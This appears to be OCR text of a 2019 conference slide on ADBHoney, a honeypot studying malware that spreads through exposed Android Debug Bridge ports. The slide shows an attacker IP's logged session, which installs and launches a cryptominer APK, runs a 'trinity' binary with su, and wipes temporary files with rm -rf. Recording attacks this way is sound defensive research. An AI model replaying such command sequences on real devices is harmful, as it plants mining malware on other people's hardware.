 HACKTIVITY
Gabriel Cirlig:
ADBHoney - Analyzing the ADB Malware Ecosystem
White Ops
the menagerie - trinity
2-15T22:08:17.522888Z 202.133.18.82 shell:pm path com.ufo.miner
2-15T22:08:19.627720Z 202.133.18.82 file:/data/local/tmp/ufo.apk - dumping 46525 bytes of data to dl/data-
7ffc30e185b836b99bd07fa2b0d460a090626f6bbbd40a95b98ea70257.raw...
2-15T22:08:20.036311Z 202.133.18.82 shell:pm install /data/local/tmp/ufo.apk
2-15T22:08:20.374049Z 202.133.18.82 shell:rm -f /data/local/tmp/ufo.apk
2-15T22:08:20.679067Z 202.133.18.82 shell:am start -n com.ufo.miner/com.example.test.MainActivity
2-15T22:08:20.989998Z 202.133.18.82 shell:ps | grep trinity
2-15T22:08:21.302558Z 202.133.18.82 shell:rm -rf /data/local/tmp/*
2-15T22:08:25.525539Z 202.133.18.82 file:/data/local/tmp - dumping 231204 bytes of data to dl/data-
59ec9d3ee46f4f73c686e94f23f36da28f2fdf507df0b46757a2e7fa3c.raw...
2-15T22:08:30.103436Z 202.133.18.82 file:/data/local/tmp - dumping 334824 bytes of data to dl/data-
fec0414dfec971f82d3ecc4b801646803257c385dda31398c50717785b.raw...
2-15T22:08:32.942368Z 202.133.18.82 file:/data/local/tmp - dumping 153208 bytes of data to dl/data-
8c575367e10ea8b36ec7cca067ef6ce6d26ffa8c74b3faa0b14ebb8ff0.raw...
2-15T22:08:33.351996Z 202.133.18.82 shell:chmod 0755 /data/local/tmp/nohup
2-15T22:08:33.689579Z 202.133.18.82 shell:chmod 0755 /data/local/tmp/trinity
2-15T22:08:34.002366Z 202.133.18.82 shell:/data/local/tmp/nohup su -c /data/local/tmp/trinity
2-15T22:08:34.359390Z 202.133.18.82 shell:/data/local/tmp/nohup /data/local/tmp/trinity
26/11/2019